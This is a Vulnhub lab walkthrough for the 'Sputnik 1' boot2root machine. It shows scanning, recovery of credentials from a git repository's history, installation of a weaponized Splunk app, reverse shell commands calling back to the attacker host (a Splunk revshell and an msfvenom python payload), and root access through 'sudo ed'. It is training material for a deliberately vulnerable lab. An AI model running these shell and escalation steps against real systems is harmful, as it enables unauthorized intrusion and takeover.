Sputnik 1: Vulnhub Walkthrough
Today we will be solving a boot2root lab from Vulnhub called Sputnick:1. This lab, like many others, is a good way to keep your penetration testing skills sharp while getting some variety.
Level: Easy
Task: To find flag.txt
Table of Content
Scanning
- Open ports and Running services (Nmap)
Enumeration
- Web Directory search
- Credential harvesting
Exploitation
- Splunk reverse and bind shell
- Python reverse shell
- Accessing shell
Privilege Escalation
- Capture flag.txt
Scanning
We start by scanning the network for targets using Netdiscover
netdiscover

So we found target IP 192.168.1.103 and proceed by running a Nmap scan for all its ports to see what we can find.
nmap -p- -A 192.168.1.103

Enumeration
The scan shows us we have port 8089, 8191, 55555 and 61337 open. Port 55555 has an associated IP address and a directory link for git repository; we investigate it to see what we can find. We copy and paste it into our browser.

We access the “Logs” directory and click on the “HEAD” file within.

There is a link for a Git page, we go to the link and find Flappy. Git clone is used to clone and download the file to our system for further investigation.
Once the file in downloaded we explore its contents but nothing stands out, so we access their logs.
git clone https://github.com/ameerpornillos/flappy git log

We see that the command gave us the logs for our file and the search starts. We focus on the commit’s and start searching through them.
Finally, we come across the highlighted commit and strike gold!

We use the “ls-tree” to get an indented listing of the file.
The screenshot shows a file named “secret”; we used the git show command on its string to see what is reveals
git ls-tree 07fda135aae22fa7869b3de9e450ff7cacfbc717 git show f4385198ce1cab56e0b2a1c55e8863040045b085

Now, what could this be? We recalled seeing a Splunk service running on port 61337, we accessed it on our browser to find a login screen for Splunk.
192.168.1.103:61337

Exploitation (Splunk)
The information we got earlier from the previous screenshot is in fact login credentials. The username is “sputnik” and the password is “ameer_says_thank_you_and_god_job”, we enter these and are able to get into the Splunk account.
We looked around for a while and then decided to upload a shell to the account. On searching, we found a way to weaponize Splunk with reverse and bind shell from https://github.com/TBGSecurity/splunk_shells
The .gz file from the link was saved on our system, we navigate to the “App: Search & Reporting” option and click on “Search & Reporting”

Click on the “Install app from file” option.

Using the browse option, we find our shell, select it and upload it.

Click on the “Restart Now” to restart the application.

We scroll down to find our shell file as shown below. Before we can run, it we need to click on the “Permissions” option to change its permissions.

Configuration files need to be added in order to run the shell successfully, here we set permission to everyone and at the bottom, we click on the “All apps” radio button and save this change.


Now to execute the shell. We navigate to the search option in Splunk and type in our command defining that we want a reverse shell of standard type to talk to out attach machines IP on the listening port.
| revshell std 192.168.1.110 1234
Access Victim’s Shell
Netcat is running on our machine listening on port 1234 and see shell talking back.
The “id” command was used to no avail so we decided to step it up a notch.
nc -lvp 1234

We used Msfvenom to create a python payload.
msfvenom -p cmd/unix/reverse_python lhost=192.168.1.110 lport=4444 R

The payload is uploaded through our existing Netcat session, all that needed to be done was the payload to be pasted into the terminal and executed.
nc -lvp 1234

A new Netcat session is started on the port (4444) that we defined in our payload and we see the execution occur flawlessly.
Privilege Escalation

We run the “id” command to see that our user is “splunk”.
Time privilege escalation. On the splunk prompt, we first run the “sudo -l” command and enter the password that we used earlier to log into Splunk “ameer_says_thank_you_and_good_job” where we found splunk user can ed as root.
So close to root! Now, all we have to do is run the “sudo ed” command and then the “!/bin/sh” command. Type in “id” and there you go! We have root!
id sudo -l ameer_says_thank_you_and_good_job sudo ed !/bin/sh

Time to look for our flag.
We look in the root directory to find “flag.txt” and use “cat” to open it. Hooray for us!
As always, we at Hacking Articles hope you enjoy this lab and share it with your collogues. This lab has a great feature that gives you an insight into exploiting Splunk. Overall the lab is easy and the level of frustration it might induce is minimal.
Have fun and stay ethical.
About The Author
Abhimanyu Dev is a Certified Ethical Hacker, penetration tester, information security analyst and researcher. Connect with him here